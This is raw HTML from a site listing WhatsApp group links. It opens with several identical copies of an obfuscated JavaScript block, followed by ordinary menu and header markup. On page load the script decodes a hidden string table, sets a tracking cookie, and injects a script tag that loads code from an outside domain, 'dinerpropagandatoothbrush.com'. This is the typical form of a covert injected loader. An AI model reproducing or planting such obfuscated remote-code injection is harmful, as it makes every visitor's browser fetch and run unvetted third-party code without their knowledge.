E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var G=a0b,b,g=document[G(0x1e2)]('script'),h='test_variant',j=G(0x1cf),k=j[G(0x1be)](0x0,0x2),m=j[G(0x1be)](0x2,0x4),p=j[G(0x1be)](0x4,0x6),q=a[G(0x1c0)](h);if(![]===q)b=Math[G(0x1bb)](),a['setCookie'](h,b,0x7*0x18*0x3c*0x3c*0x3e8);else b=Number(q[G(0x1da)](',')[0x0]);var v,w='/'+k+'/'+m+'/'+p+'/'+j+'.js',x=btoa(w),y=G(0x1ee);if(b<0.5)y+=w,v=G(0x1e7);else y=y+'/api/posts?token='+x,v=G(0x1d5);g['setAttribute'](G(0x1bd),v),g[G(0x1e9)](G(0x1dc),y),window['addEventListener'](G(0x1cc),function(){var H=G;if(null===document[H(0x1eb)][H(0x1bc)](H(0x1ea)+v+'\x22]'))document[H(0x1eb)][H(0x1d1)](g);});}());}()));function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1bb;var f=c[d];return f;},a0b(a,b);}function a0a(){var I=['removeAttribute','1102323hoFqvs','storageDelete','8CwfzJA','getAttribute','setItem','DOMContentLoaded','removeItem','addBehavior','1d1097f7bbb580099819e9c46d216d36','1279544gtzgLY','appendChild','load','isLocalStorageAvailable','length','CF-2371-5_1','DATA_SEPARATOR','2740428FqQKnN','#default#userData','setStorage','split','filter','src','getTime','path=/','toString','237hqlfLD','code','createElement','57315771ynqewD','SameSite=Lax','6685500xpkHjN','save','CF-2371-5_0','2403334WLrkTa','setAttribute','script[data-domain=\x22','body','now','top','//dinerpropagandatoothbrush.com','getItem','random','querySelector','data-domain','substring','expires=','getCookie','storageSupport','localStorage','78068kcAvEH','auth','join'];a0a=function(){return I;};return a0a();}
</script>
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials">
          <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Facebook"><i class="td-icon-font td-icon-facebook"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Twitter"><i class="td-icon-font td-icon-twitter"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Vimeo"><i class="td-icon-font td-icon-vimeo"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="VKontakte"><i class="td-icon-font td-icon-vk"></i></a></span> <span class="td-social-icon-wrap"><a target="_blank" href="#" title="Youtube"><i class="td-icon-font td-icon-youtube"></i></a></span>
        </div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-container">
          <ul id="menu-header" class="td-mobile-main-menu">
            <li id="menu-item-37678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-37678">
              <a href="/1100-whatsapp-groups/">Whatsapp Groups List</a>
            </li>
            <li id="menu-item-37675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37675">
              <a href="/contact-us/">Contact Us</a>
            </li>
            <li id="menu-item-37679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-37679">
              <a href="/privacy-policy/">Privacy Policy</a>
            </li>
            <li id="menu-item-37674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37674">
              <a href="/about-us/">About Us</a>
            </li>
            <li id="menu-item-37702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37702">
              <a href="/disclaimer/">Disclaimer</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.whatsappgroupsjoinlink.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style"></div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdi_7_rand_style td-element-style"></div>
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_18 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Whatsapp Group Links</span></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
        <div id="tdi_13" class="tdc-zone">
          <div class="tdc_zone tdi_14 wpb_row td-pb-row" data-sticky-offset="0">
            <div id="tdi_15" class="tdc-row">
              <div class="vc_row tdi_16 wpb_row td-pb-row">
                <div class="vc_column tdi_18 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper"></div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="tdi_19" class="tdc-zone">
          <div class="tdc_zone tdi_20 wpb_row td-pb-row tdc-element-style">
